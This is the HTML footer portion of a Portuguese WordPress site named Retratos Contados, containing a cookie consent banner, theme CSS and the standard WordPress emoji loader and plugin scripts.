/* custom css */
.tdi_53_3af{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1579697144402" >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;">Retratos Contados, 2020</h6>

		</div>
	</div>
</div></div><div class="vc_column tdi_55_cbe  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_cbe{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1579697151050" >
		<div class="wpb_wrapper">
			<h6 style="text-align: right;"><a href="https://retratoscontados.pt/politica-de-privacidade/">Política de Privacidade</a></h6>

		</div>
	</div>
</div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este website utiliza cookies para melhorar a sua experiência.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Aceitar</a><a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Reject</a> <a href="https://retratoscontados.pt/politica-de-privacidade/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link" style="margin:5px">Ler Mais</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidade</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697022e83c080
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    padding: 50px 30px 28px 30px;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 1;
    font-size: 22px;
}

.td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    padding: 20px 30px 0px 30px;
}

.td-header-gradient:before {
    content: "";
    background: #edca61;
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}

.vc_images_carousel .vc_carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border-radius: 10px;
    cursor: pointer;
    border: 1px solid grey;
    background-color: grey;
    visibility: hidden;
}

.vc_images_carousel .vc_carousel-control {
    position: absolute;
    padding: 0;
    top: 50%;
    left: 0;
    bottom: 0;
    margin-top: -15px;
    width: 60px;
    height: 30px;
    opacity: .5;
    font-size: 30px;
    text-align: center;
    text-shadow: 0 1px 8px #000000;
    -webkit-tap-highlight-color: #ca6428;
}

.td-social-icon-wrap .td-icon-instagram {
    font-size: 19px;
}

.td-social-icon-wrap .td-icon-font {
    font-size: 16px;
    width: 30px;
    height: 24px;
    line-height: 24px;
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://retratoscontados.pt/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"36b31ac0fb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retratoscontados.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retratoscontados.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>